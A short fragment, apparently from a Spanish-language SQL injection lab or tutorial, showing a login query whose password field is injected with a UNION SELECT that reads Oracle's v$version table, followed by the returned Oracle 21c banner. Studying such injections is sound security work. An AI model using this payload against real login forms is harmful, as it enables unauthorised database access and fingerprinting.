 Sentencia SQL
SELECT * FROM Usuarios WHERE username = 'n' AND password = 'cualquier_input'
UNION SELECT NULL, banner, NULL, NULL FROM v$version WHERE banner LIKE
'Oracle%' --'
[(None, 'Oracle Database 21c Express Edition Release 21.0.0.0.0 - Production', None, None)]